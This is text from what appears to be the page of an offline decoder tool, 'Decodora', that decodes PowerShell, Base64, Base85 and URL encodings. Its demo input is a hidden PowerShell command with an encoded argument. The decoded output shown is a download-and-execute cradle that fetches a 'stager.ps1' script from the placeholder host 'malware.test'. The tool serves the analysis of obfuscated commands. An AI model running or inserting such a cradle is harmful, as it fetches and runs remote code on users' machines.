 D Decodora
Offline PowerShell, Base64, Base85 & URL decoder
Input
powershell.exe -NoP -NonI -W Hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQ
AUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBtAGEAbAB3AGEAcgBlAC4AdABlAHMAdAAvAHMAdABhAGcAZQByAC4AcABzAD
EAJwApAA==
Decode Auto-Detect Base64 / PS Base85 URL Hex Reverse Ctrl + Enter
✓ Decoded successfully
Detected: PowerShell -enc argument → Base64 (160 bytes) → UTF-16LE
Decoded output
IEX (New-Object Net.WebClient).DownloadString('https://malware.test/stager.ps1')